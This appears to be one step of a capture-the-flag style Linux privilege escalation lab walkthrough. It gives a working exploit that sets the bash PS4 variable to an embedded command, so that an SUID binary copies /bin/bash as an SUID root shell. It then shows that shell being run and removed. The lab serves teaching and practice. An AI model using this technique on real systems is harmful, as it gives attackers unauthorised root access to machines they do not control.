 Task 15 SUID / SGID Executables - Abusing Shell Features (#2)
Note: This will not work on Bash versions 4.4 and above.
When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debugging statements.
Run the /usr/local/bin/suid-env2 executable with bash debugging enabled and the PS4 variable set to an embedded command which creates an SUID version of
/bin/bash:
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
Run the /tmp/rootbash executable with -p to gain a shell running with root privileges:
/tmp/rootbash -p
Remember to remove the /tmp/rootbash executable and exit out of the elevated shell before continuing as you will create this file again later in the
room!
rm /tmp/rootbash
exit